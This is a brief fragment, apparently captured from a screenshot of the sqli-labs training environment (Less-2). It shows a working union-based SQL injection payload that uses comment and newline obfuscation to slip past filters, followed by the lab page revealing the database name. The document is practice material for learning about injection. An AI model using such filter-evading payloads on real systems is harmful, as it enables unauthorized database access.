 http://hei.me/sqli-labs-master/Less-2/
?id=-1 union %23a%0a/*!select*/ 1,%23a%0a/*!database*//*!()*/,3
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Repl
Welcome Dhakkan
Your Login name:security
Your Password:3